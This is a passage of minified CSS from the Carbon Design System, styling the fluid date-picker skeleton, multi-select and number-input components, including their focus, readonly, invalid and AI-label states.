var(--cds-skeleton-element,#c6c6c6)}.cds--date-picker--fluid__skeleton--container{position:relative;block-size:100%;inline-size:100%}.cds--date-picker--fluid__skeleton .cds--skeleton{position:absolute;block-size:.5rem;inline-size:25%;inset-block-start:1rem;inset-inline-start:1rem}.cds--date-picker--fluid__skeleton .cds--label{margin-block-end:.25rem}.cds--date-picker--fluid__skeleton .cds--text-input{position:absolute;padding:0;block-size:.5rem;inline-size:50%;inset-block-start:2.25rem;inset-inline-start:1rem}.cds--date-picker--fluid__skeleton--container .cds--date-picker__icon{inset-block:auto .5rem}.cds--date-picker--fluid__skeleton--range{display:flex;flex-direction:row}.cds--date-picker--fluid__skeleton--range .cds--date-picker--fluid__skeleton--container{display:flex;flex-direction:column;inline-size:50%}.cds--date-picker--fluid__skeleton--range .cds--date-picker--fluid__skeleton--container:first-of-type{border-inline-end:1px solid var(--cds-skeleton-element,#c6c6c6)}.cds--date-picker--fluid__skeleton--range .cds--date-picker--fluid__skeleton--container .cds--date-picker__icon{inset-block-end:.5rem}.cds--date-picker--fluid.cds--date-picker--fluid--readonly:not(.cds--date-picker--fluid--invalid):not(.cds--date-picker--fluid--warn) .cds--date-picker .cds--date-picker__input,.cds--date-picker--fluid.cds--date-picker--fluid--readonly:not(.cds--date-picker--fluid--invalid):not(.cds--date-picker--fluid--warn) .cds--date-picker>.cds--date-picker-container{border-block-end-color:var(--cds-border-subtle)}.cds--date-picker--fluid.cds--date-picker--fluid--readonly:not(.cds--date-picker--fluid--invalid):not(.cds--date-picker--fluid--warn) .cds--date-picker--range>.cds--date-picker-container:last-child .cds--date-picker__input{border-inline-start-color:var(--cds-border-subtle)}.cds--date-picker--fluid .cds--date-picker-input__wrapper--decorator .cds--date-picker-input-inner-wrapper--decorator>*,.cds--date-picker--fluid .cds--date-picker-input__wrapper--slug .cds--ai-label,.cds--date-picker--fluid .cds--date-picker-input__wrapper--slug .cds--slug{inset-block-start:2.6875rem}.cds--date-picker--fluid .cds--date-picker-input__wrapper--slug .cds--date-picker__input:has(~.cds--ai-label):not(:has(~.cds--ai-label--revert)),.cds--date-picker--fluid .cds--date-picker-input__wrapper--slug .cds--date-picker__input:has(~.cds--slug):not(:has(~.cds--slug--revert)){background-image:linear-gradient(0deg,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 100%);border-block-end-color:var(--cds-ai-border-strong,#4589ff)}.cds--date-picker--fluid .cds--date-picker-input__wrapper--slug:has(.cds--ai-label):not(:has(.cds--ai-label--revert)) .cds--date-picker__input:not(.cds--date-picker__input--invalid),.cds--date-picker--fluid .cds--date-picker-input__wrapper--slug:has(.cds--slug):not(:has(.cds--slug--revert)) .cds--date-picker__input:not(.cds--date-picker__input--invalid){border-block-end-color:var(--cds-ai-border-strong,#4589ff)}.cds--date-picker--fluid .cds--date-picker-input__wrapper--decorator .cds--date-picker__input,.cds--date-picker--fluid .cds--date-picker-input__wrapper--slug .cds--date-picker__input,.cds--date-picker--fluid--invalid .cds--date-picker-input__wrapper--decorator .cds--date-picker__input,.cds--date-picker--fluid--invalid .cds--date-picker-input__wrapper--slug .cds--date-picker__input,.cds--date-picker--fluid--warn .cds--date-picker-input__wrapper--decorator .cds--date-picker__input,.cds--date-picker--fluid--warn .cds--date-picker-input__wrapper--slug .cds--date-picker__input{padding-inline-end:4rem}.cds--multi-select .cds--list-box__field--wrapper{display:inline-flex;align-items:center;block-size:calc(100% + 1px);inline-size:100%}.cds--multi-select .cds--list-box__field:focus{outline:2px solid rgba(0,0,0,0);outline-offset:-2px}.cds--multi-select--filterable .cds--list-box__field{padding:0}.cds--multi-select .cds--tag{margin:0 .5rem 0 1rem;min-inline-size:auto}.cds--multi-select .cds--list-box__menu{min-inline-size:auto}.cds--multi-select.cds--multi-select--selectall .cds--list-box__menu-item:first-child .cds--list-box__menu-item__option{padding:.6875rem 1rem;margin:0;border-block-end:1px solid var(--cds-border-subtle-01,#c6c6c6)}.cds--multi-select.cds--multi-select--selectall .cds--list-box__menu-item:nth-child(2) .cds--list-box__menu-item__option{border-block-start:none}.cds--multi-select .cds--list-box__menu-item__option .cds--checkbox-wrapper{display:flex;align-items:center;block-size:100%;inline-size:100%}.cds--multi-select .cds--list-box__menu-item__option .cds--checkbox-label{display:inline-block;overflow:hidden;inline-size:100%;padding-inline-start:1.75rem;text-overflow:ellipsis;white-space:nowrap}.cds--multi-select .cds--list-box__menu-item__option .cds--checkbox-label:before{margin-block:0}.cds--multi-select .cds--list-box__menu-item__option .cds--checkbox:indeterminate+.cds--checkbox-label:after{inset-block-start:.5625rem}.cds--multi-select .cds--list-box__menu-item__option .cds--checkbox-label:after{inset-block-start:.3125rem}.cds--multi-select .cds--list-box__menu-item__option>.cds--form-item{flex-direction:row;margin:0}.cds--multi-select .cds--list-box__menu-item .cds--checkbox:checked~.cds--checkbox-label-text{color:var(--cds-text-primary,#161616)}.cds--multi-select--filterable{transition:outline-color 70ms cubic-bezier(.2,0,.38,.9)}.cds--multi-select--filterable.cds--combo-box .cds--text-input{border:.125rem solid rgba(0,0,0,0);background-clip:padding-box;outline:none}.cds--multi-select .cds--list-box__field--wrapper--input-focused:has(button[aria-expanded=false]),.cds--multi-select .cds--list-box__field--wrapper--input-focused:has(button[aria-expanded=true]),.cds--multi-select--filterable--input-focused{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--multi-select .cds--list-box__field--wrapper--input-focused:has(button[aria-expanded=false]),.cds--multi-select .cds--list-box__field--wrapper--input-focused:has(button[aria-expanded=true]),.cds--multi-select--filterable--input-focused{outline-style:dotted}}.cds--multi-select--filterable.cds--list-box--expanded:has(input[aria-activedescendant]:not([aria-activedescendant=""])),.cds--multi-select.cds--list-box--expanded .cds--list-box__field--wrapper:has(button[aria-activedescendant]:not([aria-activedescendant=""])){outline-offset:-.0625rem;outline-width:.0625rem}.cds--multi-select--filterable.cds--multi-select--selected .cds--list-box__menu-item:first-child.cds--list-box__menu-item--highlighted:before,.cds--multi-select.cds--multi-select--selected .cds--list-box__menu-item:first-child.cds--list-box__menu-item--highlighted:before{position:absolute;border:2px solid var(--cds-focus,#0f62fe);block-size:100%;border-block-start:1px solid var(--cds-focus,#0f62fe);content:"";inline-size:100%}.cds--multi-select--filterable.cds--multi-select--selected .cds--list-box__menu-item:first-child.cds--list-box__menu-item--highlighted,.cds--multi-select.cds--multi-select--selected .cds--list-box__menu-item:first-child.cds--list-box__menu-item--highlighted{outline:2px solid rgba(0,0,0,0);outline-offset:-2px}.cds--multi-select--filterable.cds--multi-select--selected .cds--text-input,.cds--multi-select.cds--multi-select--selected .cds--list-box__field{padding-inline-start:0}.cds--multi-select--filterable.cds--list-box--disabled:hover:not(.cds--multi-select--filterable) .cds--text-input{background-color:var(--cds-field)}.cds--multi-select--filterable .cds--list-box__selection--multi{margin:0 0 0 1rem}.cds--multi-select--filterable.cds--multi-select--inline,.cds--multi-select--filterable.cds--multi-select--inline .cds--text-input{background-color:rgba(0,0,0,0);border-block-end:0}.cds--multi-select:not(.cds--list-box--expanded) .cds--list-box__menu{visibility:hidden}.cds--multi-select.cds--multi-select--readonly,.cds--multi-select.cds--multi-select--readonly:hover{background-color:rgba(0,0,0,0);border-block-end-color:var(--cds-border-subtle)}.cds--multi-select.cds--multi-select--readonly .cds--list-box__menu-icon svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--multi-select.cds--multi-select--readonly .cds--tag--filter,.cds--multi-select.cds--multi-select--readonly .cds--tag__close-icon:hover{background-color:rgba(0,0,0,0);color:var(--cds-text-primary,#161616);cursor:default}.cds--multi-select.cds--multi-select--readonly .cds--tag--filter{box-shadow:0 0 0 1px var(--cds-border-subtle)}.cds--multi-select.cds--multi-select--readonly .cds--tag--filter svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--multi-select.cds--multi-select--readonly .cds--list-box__field,.cds--multi-select.cds--multi-select--readonly .cds--list-box__menu-icon{cursor:default}.cds--multi-select__wrapper.cds--list-box__wrapper--fluid--focus:not(.cds--multi-select--filterable__wrapper) .cds--list-box__field--wrapper--input-focused{outline:none}.cds--list-box__wrapper--fluid .cds--tag.cds--tag--filter{margin-block-start:1.25rem}.cds--list-box__wrapper--fluid .cds--multi-select--filterable .cds--list-box__field .cds--text-input{border-block-end:1px solid rgba(0,0,0,0)}.cds--list-box__wrapper--fluid .cds--multi-select--filterable.cds--combo-box .cds--list-box__field{align-items:baseline}.cds--list-box__wrapper--fluid.cds--multi-select--filterable__wrapper:not(.cds--list-box--up) .cds--list-box__menu{inset-block-start:calc(100% + .0625rem)}.cds--number__controls:hover .cds--number__control-btn:after,.cds--number__input-wrapper--decorator .cds--number__rule-divider,.cds--number__input-wrapper--slug .cds--number__rule-divider{display:none}.cds--number__input-wrapper--decorator .cds--number__control-btn:hover,.cds--number__input-wrapper--slug .cds--number__control-btn:hover{box-shadow:0 -1px 0 var(--cds-ai-border-strong,#4589ff) inset}.cds--number__controls:focus-within .cds--number__control-btn:after{display:none}.cds--number{position:relative;display:flex;flex-direction:column;inline-size:100%}.cds--number html{font-size:100%}.cds--number body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--number code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--number strong{font-weight:600}.cds--number .cds--number__input-wrapper--warning input[type=number],.cds--number .cds--number__input-wrapper--warning input[type=text]{padding-inline-end:8rem}.cds--number input[type=number],.cds--number input[type=text]{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);outline:2px solid rgba(0,0,0,0);outline-offset:-2px;display:inline-flex;box-sizing:border-box;border:0;border-radius:0;-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;background-color:var(--cds-field);block-size:2.5rem;border-block-end:.0625rem solid var(--cds-border-strong);color:var(--cds-text-primary,#161616);font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;font-weight:400;inline-size:100%;min-inline-size:9.375rem;padding-inline:1rem 6rem;transition:background-color 70ms cubic-bezier(.2,0,.38,.9),outline 70ms cubic-bezier(.2,0,.38,.9)}.cds--number input[type=number]:focus,.cds--number input[type=text]:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--number input[type=number]:focus,.cds--number input[type=text]:focus{outline-style:dotted}}.cds--number input[type=number]:disabled~.cds--number__controls,.cds--number input[type=text]:disabled~.cds--number__controls{cursor:not-allowed;pointer-events:none}.cds--number input[type=number]:disabled~.cds--number__controls svg,.cds--number input[type=text]:disabled~.cds--number__controls svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--number input[type=number]::-ms-clear,.cds--number input[type=text]::-ms-clear{display:none}.cds--number input[type=number]::-webkit-inner-spin-button,.cds--number input[type=text]::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none}.cds--number input[type=number][data-invalid],.cds--number input[type=text][data-invalid]{padding-inline-end:8rem}.cds--number--lg.cds--number input[type=number],.cds--number--lg.cds--number input[type=text]{padding-inline-end:7rem}.cds--number--lg.cds--number .cds--number__input-wrapper--warning input[type=number],.cds--number--lg.cds--number .cds--number__input-wrapper--warning input[type=text],.cds--number--lg.cds--number input[type=number][data-invalid],.cds--number--lg.cds--number input[type=text][data-invalid]{padding-inline-end:9rem}.cds--number--sm.cds--number input[type=number],.cds--number--sm.cds--number input[type=text]{padding-inline-end:5rem}.cds--number--sm.cds--number .cds--number__input-wrapper--warning input[type=number],.cds--number--sm.cds--number .cds--number__input-wrapper--warning input[type=text],.cds--number--sm.cds--number input[type=number][data-invalid],.cds--number--sm.cds--number input[type=text][data-invalid]{padding-inline-end:7rem}.cds--number input[type=number]:disabled,.cds--number input[type=text]:disabled{background-color:var(--cds-field);border-block-end-color:rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--number__input-wrapper{position:relative;display:flex;align-items:center}.cds--number__controls{position:absolute;display:flex;flex-direction:row;align-items:center;justify-content:center;block-size:100%;inline-size:5rem;inset-block-start:50%;inset-inline-end:0;transform:translateY(-50%)}.cds--number__controls html{font-size:100%}.cds--number__controls body{font-weight:400;font-family:IBM Plex Sans,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}.cds--number__controls code{font-family:IBM Plex Mono,system-ui,-apple-system,BlinkMacSystemFont,\.SFNSText-Regular,monospace}.cds--number__controls strong{font-weight:600}.cds--number__control-btn{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;position:relative;display:inline-flex;align-items:center;justify-content:center;block-size:100%;color:var(--cds-icon-primary,#161616)}.cds--number__control-btn *,.cds--number__control-btn :after,.cds--number__control-btn :before{box-sizing:inherit}.cds--number__control-btn::-moz-focus-inner{border:0}.cds--number__control-btn svg{fill:currentColor}.cds--number__control-btn:focus{outline:1px solid var(--cds-focus,#0f62fe);color:var(--cds-icon-primary,#161616);outline-offset:-2px;outline-width:2px}@media screen and (prefers-contrast){.cds--number__control-btn:focus{outline-style:dotted}}.cds--number__control-btn:hover{background-color:var(--cds-field-hover);box-shadow:0 -1px 0 var(--cds-border-strong) inset;color:var(--cds-icon-primary,#161616);cursor:pointer}.cds--number__control-btn:disabled{border-block-end-color:rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--number__control-btn.down-icon{order:1}.cds--number__control-btn.up-icon{order:2}.cds--number input[type=number][data-invalid]~.cds--number__controls .cds--number__control-btn,.cds--number input[type=text][data-invalid]~.cds--number__controls .cds--number__control-btn{border-block-end-color:var(--cds-support-error,#da1e28)}.cds--number input[type=number]:focus~.cds--number__controls .cds--number__control-btn,.cds--number input[type=text]:focus~.cds--number__controls .cds--number__control-btn{border-width:2px 0;border-style:solid;border-color:var(--cds-focus,#0f62fe);box-shadow:none;outline-offset:-2px}.cds--number input[type=number]:focus~.cds--number__controls .cds--number__control-btn:last-of-type:hover,.cds--number input[type=text]:focus~.cds--number__controls .cds--number__control-btn:last-of-type:hover{box-shadow:-4px 0 0 -2px var(--cds-focus,#0f62fe) inset}.cds--number input[type=number][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:last-of-type:hover,.cds--number input[type=text][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:last-of-type:hover{box-shadow:-4px 0 0 -2px var(--cds-support-error,#da1e28) inset}.cds--number input[type=number][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:hover,.cds--number input[type=text][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:hover{border-width:2px 0;border-style:solid;border-color:var(--cds-support-error,#da1e28);box-shadow:none;outline-offset:-2px}.cds--number input[type=number][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:focus:hover,.cds--number input[type=text][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:focus:hover{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--number input[type=number][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:focus:hover,.cds--number input[type=text][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:focus:hover{outline-style:dotted}}.cds--number__rule-divider{position:absolute;z-index:6000;background-color:var(--cds-border-subtle);block-size:1rem;inline-size:.0625rem}.cds--number__rule-divider:first-of-type{order:0}.cds--number__controls .cds--number__rule-divider:first-of-type{background-color:rgba(0,0,0,0);inset-inline-start:0}.cds--number__invalid+.cds--number__controls .cds--number__rule-divider:first-of-type{background-color:var(--cds-border-subtle)}.cds--number--light .cds--number__invalid+.cds--number__controls .cds--number__rule-divider:first-of-type,.cds--number--light .cds--number__rule-divider{background-color:var(--cds-border-subtle-02,#e0e0e0)}.cds--number input[type=number]:disabled+.cds--number__controls .cds--number__rule-divider:first-of-type,.cds--number input[type=text]:disabled+.cds--number__controls .cds--number__rule-divider:first-of-type{background-color:rgba(0,0,0,0)}.cds--number input[type=number]:disabled+.cds--number__controls .cds--number__rule-divider,.cds--number input[type=text]:disabled+.cds--number__controls .cds--number__rule-divider{background-color:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--number__control-btn:focus~.cds--number__rule-divider{background-color:rgba(0,0,0,0)}.cds--number__invalid{position:absolute;fill:var(--cds-support-error,#da1e28);inset-inline-end:6rem}.cds--number--lg .cds--number__invalid{inset-inline-end:7rem}.cds--number--sm .cds--number__invalid{inset-inline-end:5rem}.cds--number__invalid+.cds--number__rule-divider{position:absolute;inset-inline-end:5rem}.cds--number--lg .cds--number__invalid+.cds--number__rule-divider{inset-inline-end:6rem}.cds--number--sm .cds--number__invalid+.cds--number__rule-divider{inset-inline-end:4rem}.cds--number__control-btn.down-icon:focus~.cds--number__rule-divider,.cds--number__control-btn.down-icon:hover~.cds--number__rule-divider,.cds--number__control-btn.up-icon:focus+.cds--number__rule-divider,.cds--number__control-btn.up-icon:hover+.cds--number__rule-divider{background-color:rgba(0,0,0,0)}.cds--number__invalid--warning{fill:var(--cds-support-warning,#f1c21b)}.cds--number__invalid--warning path:first-of-type{fill:#000;opacity:1}.cds--number--lg input[type=number],.cds--number--lg input[type=text]{block-size:3rem}.cds--number--lg .cds--number__controls{inline-size:6rem}.cds--number--lg .cds--number__control-btn{inline-size:3rem}.cds--number--sm input[type=number],.cds--number--sm input[type=text]{block-size:2rem}.cds--number--sm .cds--number__controls{inline-size:4rem}.cds--number--sm .cds--number__control-btn{inline-size:2rem}.cds--number--nolabel .cds--label+.cds--form__helper-text{margin-block-start:0}.cds--number--nosteppers input[type=number],.cds--number--nosteppers input[type=text]{padding-inline-end:0}.cds--number--nosteppers .cds--number__input-wrapper--warning input[type=number],.cds--number--nosteppers .cds--number__input-wrapper--warning input[type=text],.cds--number--nosteppers input[type=number][data-invalid],.cds--number--nosteppers input[type=text][data-invalid]{padding-inline-end:3rem}.cds--number--nosteppers .cds--number__invalid{inset-inline-end:1rem}.cds--number--readonly input[type=number],.cds--number--readonly input[type=text]{background:rgba(0,0,0,0);border-block-end-color:var(--cds-border-subtle)}.cds--number--readonly .cds--number__control-btn{color:var(--cds-icon-disabled,rgba(22,22,22,.25));pointer-events:none}.cds--number--readonly .cds--number__control-btn:hover{background-color:rgba(0,0,0,0);cursor:pointer}.cds--number--readonly input[type=number]:focus~.cds--number__controls .cds--number__control-btn:hover,.cds--number--readonly input[type=text]:focus~.cds--number__controls .cds--number__control-btn:hover{outline:none}.cds--number--readonly .cds--number__controls:hover .cds--number__rule-divider:not(:first-of-type){background-color:var(--cds-border-subtle)}.cds--number__input-wrapper--decorator .cds--number__input-inner-wrapper--decorator>*,.cds--number__input-wrapper--slug .cds--ai-label,.cds--number__input-wrapper--slug .cds--slug{position:absolute;inset-block-start:50%;inset-inline-end:6rem;transform:translateY(-50%)}.cds--number__input-wrapper--decorator .cds--number__input-inner-wrapper--decorator:not(:has(.cds--ai-label))>*{block-size:1rem}.cds--number__input-wrapper--decorator .cds--number__control-btn:after,.cds--number__input-wrapper--decorator .cds--number__control-btn:before,.cds--number__input-wrapper--decorator .cds--number__input-inner-wrapper--decorator>:before,.cds--number__input-wrapper--slug .cds--ai-label:before,.cds--number__input-wrapper--slug .cds--number__control-btn:after,.cds--number__input-wrapper--slug .cds--number__control-btn:before,.cds--number__input-wrapper--slug .cds--slug:before{position:absolute;background-color:var(--cds-border-subtle);block-size:1rem;content:"";inline-size:.0625rem}.cds--number__input-wrapper--decorator .cds--number__input-inner-wrapper--decorator>:before,.cds--number__input-wrapper--slug .cds--ai-label:before,.cds--number__input-wrapper--slug .cds--slug:before{display:none;inset-inline-start:-1rem}.cds--number__input-wrapper--decorator .cds--number__input-inner-wrapper--decorator .cds--ai-label--revert:before,.cds--number__input-wrapper--slug .cds--ai-label--revert:before,.cds--number__input-wrapper--slug .cds--slug--revert:before{inset-block-start:.5rem;inset-inline-start:-.5rem}.cds--number__control-btn:after{display:block;inset-inline-end:0}.cds--number__input-wrapper--decorator .cds--number__control-btn:before,.cds--number__input-wrapper--slug .cds--number__control-btn:before{display:block;inset-inline-end:2.5rem}.cds--number__input-wrapper--decorator .cds--number__control-btn:focus:before,.cds--number__input-wrapper--slug .cds--number__control-btn:focus:before{display:none}.cds--number__control-btn:hover:after,.cds--number__control-btn:hover:before{display:none;inset-inline-end:0}.cds--number__input-wrapper:has(.cds--number__control-btn:hover)~.cds--number__input-wrapper--decorator:after,.cds--number__input-wrapper:has(.cds--number__control-btn:hover)~.cds--number__input-wrapper--slug:after{display:none}.cds--number__control-btn:has(.up-icon):after,.cds--number__control-btn:has(.up-icon):before{display:none}.cds--number__input-wrapper--decorator .cds--number__invalid,.cds--number__input-wrapper--slug .cds--number__invalid{inset-inline-end:9rem}.cds--number__input-wrapper--decorator:has(.cds--number__invalid) .cds--number__input-inner-wrapper--decorator>:before,.cds--number__input-wrapper--slug:has(.cds--number__invalid) .cds--ai-label:before,.cds--number__input-wrapper--slug:has(.cds--number__invalid) .cds--slug:before{display:block}.cds--number .cds--number__input-wrapper--decorator input[data-invalid],.cds--number .cds--number__input-wrapper--decorator.cds--number__input-wrapper--warning input,.cds--number .cds--number__input-wrapper--slug input[data-invalid],.cds--number .cds--number__input-wrapper--slug.cds--number__input-wrapper--warning input{padding-inline-end:9rem}.cds--number__input-wrapper--decorator input[type=number]:has(~.cds--number__input-inner-wrapper--decorator .cds--ai-label):not(:has(~.cds--number__input-inner-wrapper--decorator .cds--ai-label--revert)),.cds--number__input-wrapper--decorator input[type=text]:has(~.cds--number__input-inner-wrapper--decorator .cds--ai-label):not(:has(~.cds--number__input-inner-wrapper--decorator .cds--ai-label--revert)),.cds--number__input-wrapper--slug input[type=number]:disabled,.cds--number__input-wrapper--slug input[type=number]:has(~.cds--ai-label):not(:has(~.cds--ai-label--revert)),.cds--number__input-wrapper--slug input[type=number]:has(~.cds--slug):not(:has(~.cds--slug--revert)),.cds--number__input-wrapper--slug input[type=text]:disabled,.cds--number__input-wrapper--slug input[type=text]:has(~.cds--ai-label):not(:has(~.cds--ai-label--revert)),.cds--number__input-wrapper--slug input[type=text]:has(~.cds--slug):not(:has(~.cds--slug--revert)){background-image:linear-gradient(0deg,var(--cds-ai-aura-start-sm,rgba(69,137,255,.16)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 100%);border-block-end-color:var(--cds-ai-border-strong,#4589ff);padding-inline-end:9.0625rem}.cds--number.cds--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;inline-size:100%}.cds--number.cds--skeleton:active,.cds--number.cds--skeleton:focus,.cds--number.cds--skeleton:hover{border:none;cursor:default;outline:none}.cds--number.cds--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--number.cds--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--number.cds--skeleton{background:CanvasText}.cds--number.cds--skeleton:before{background:Canvas;forced-color-adjust:none}}.cds--number.cds--skeleton input[type=number],.cds--number.cds--skeleton input[type=text]{display:none}.cds--number.cds--skeleton.cds--number--sm{block-size:2rem}.cds--number.cds--skeleton.cds--number--md{block-size:2.5rem}.cds--number.cds--skeleton.cds--number--lg{block-size:3rem}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--number__control-btn:focus,.cds--number__control-btn:hover{color:Highlight;outline:1px solid Highlight}.cds--number__control-btn{outline:1px solid rgba(0,0,0,0)}}.cds--number-input--fluid{position:relative;background:var(--cds-field);block-size:100%}.cds--number-input--fluid .cds--label{position:absolute;z-index:1;display:flex;align-items:center;margin:0;block-size:1rem;inline-size:calc(100% - 2rem);inset-block-start:.8125rem;inset-inline-start:1rem}.cds--number-input--fluid .cds--label .cds--toggletip-label::-webkit-scrollbar,.cds--number-input--fluid .cds--label::-webkit-scrollbar{display:none}.cds--number-input--fluid .cds--label .cds--toggletip-label,.cds--number-input--fluid .cds--label:not(:has(.cds--toggletip-label)){-ms-overflow-style:none;overflow-x:scroll;scrollbar-width:none;white-space:nowrap}.cds--number-input--fluid .cds--number__input-wrapper{position:static}.cds--number-input--fluid input[type=number],.cds--number-input--fluid input[type=text]{padding:2rem 5rem .8125rem 1rem;background:rgba(0,0,0,0);min-block-size:4rem;outline:none}.cds--number-input--fluid .cds--number__controls{block-size:2.5rem;inset-block-start:1.4375rem;transform:translate(0)}.cds--number-input--fluid input[type=number]:focus~.cds--number__controls .cds--number__control-btn,.cds--number-input--fluid input[type=text]:focus~.cds--number__controls .cds--number__control-btn{border-block-end-color:var(--cds-focus,#0f62fe);box-shadow:inset 0 -1px var(--cds-focus,#0f62fe)}.cds--number-input--fluid input[type=number]:focus~.cds--number__controls .cds--number__control-btn:last-of-type,.cds--number-input--fluid input[type=text]:focus~.cds--number__controls .cds--number__control-btn:last-of-type{box-shadow:inset 0 -1px var(--cds-focus,#0f62fe),inset -2px 0 var(--cds-focus,#0f62fe)}.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=number]:focus~.cds--number__controls .cds--number__control-btn,.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=text]:focus~.cds--number__controls .cds--number__control-btn,.cds--number-input--fluid--invalid input[type=number]:focus~.cds--number__controls .cds--number__control-btn,.cds--number-input--fluid--invalid input[type=text]:focus~.cds--number__controls .cds--number__control-btn{border-block-end-color:rgba(0,0,0,0);box-shadow:none}.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=number]:focus~.cds--number__controls .cds--number__control-btn:last-of-type,.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=text]:focus~.cds--number__controls .cds--number__control-btn:last-of-type,.cds--number-input--fluid--invalid input[type=number][data-invalid]:focus~.cds--number__controls .cds--number__control-btn:last-of-type,.cds--number-input--fluid--invalid input[type=text][data-invalid]:focus~.cds--number__controls .cds--number__control-btn:last-of-type{box-shadow:inset -2px 0 var(--cds-focus,#0f62fe)}.cds--number-input--fluid--invalid input[type=number][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:last-of-type:hover,.cds--number-input--fluid--invalid input[type=text][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:last-of-type:hover{box-shadow:inset -2px 0 var(--cds-support-error,#da1e28)}.cds--number-input--fluid--invalid input[type=number][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:hover,.cds--number-input--fluid--invalid input[type=text][data-invalid]:not(:focus)~.cds--number__controls .cds--number__control-btn:hover{box-shadow:none}.cds--number-input--fluid.cds--number-input--fluid--focus .cds--number{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--number-input--fluid.cds--number-input--fluid--focus .cds--number{outline-style:dotted}}.cds--number-input--fluid:not(.cds--number-input--fluid--invalid) .cds--number-input-wrapper:not(.cds--number-input-wrapper__warning) input[type=number]:focus~.cds--number__controls .cds--number__control-btn:hover,.cds--number-input--fluid:not(.cds--number-input--fluid--invalid) .cds--number-input-wrapper:not(.cds--number-input-wrapper__warning) input[type=text]:focus~.cds--number__controls .cds--number__control-btn:hover{border-block-end:1px solid var(--cds-focus,#0f62fe);outline:none}.cds--number-input--fluid--invalid .cds--number input[type=number][data-invalid]~.cds--number__controls .cds--number__control-btn:focus:hover,.cds--number-input--fluid--invalid .cds--number input[type=text][data-invalid]~.cds--number__controls .cds--number__control-btn:focus:hover,.cds--number-input--fluid--invalid input[type=number][data-invalid]~.cds--number__controls .cds--number__control-btn:focus,.cds--number-input--fluid--invalid input[type=text][data-invalid]~.cds--number__controls .cds--number__control-btn:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--number-input--fluid--invalid .cds--number input[type=number][data-invalid]~.cds--number__controls .cds--number__control-btn:focus:hover,.cds--number-input--fluid--invalid .cds--number input[type=text][data-invalid]~.cds--number__controls .cds--number__control-btn:focus:hover,.cds--number-input--fluid--invalid input[type=number][data-invalid]~.cds--number__controls .cds--number__control-btn:focus,.cds--number-input--fluid--invalid input[type=text][data-invalid]~.cds--number__controls .cds--number__control-btn:focus{outline-style:dotted}}.cds--number-input--fluid .cds--number-input__divider{display:none}.cds--number-input--fluid .cds--number__invalid{inset-block-start:4.5625rem;inset-inline-end:1rem;pointer-events:none}.cds--number-input--fluid .cds--number__controls .cds--number__rule-divider:first-of-type{display:none}.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=number],.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=text]{border-block-end:1px solid rgba(0,0,0,0)}.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=number]:focus,.cds--number-input--fluid .cds--number__input-wrapper--warning input[type=text]:focus{outline:none}.cds--number-input--fluid .cds--number__input-wrapper--warning+.cds--number-input__divider,.cds--number-input--fluid.cds--number-input--fluid--invalid 